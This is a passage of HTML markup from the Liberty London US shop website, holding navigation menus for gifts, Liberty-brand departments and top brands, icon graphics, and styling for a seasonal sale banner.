    <img class="lazy" alt="Gifts for Her" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/251224-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/251224-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Top of the Gift List</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Gifts for Her</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/us/department/sale/liberty-products/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
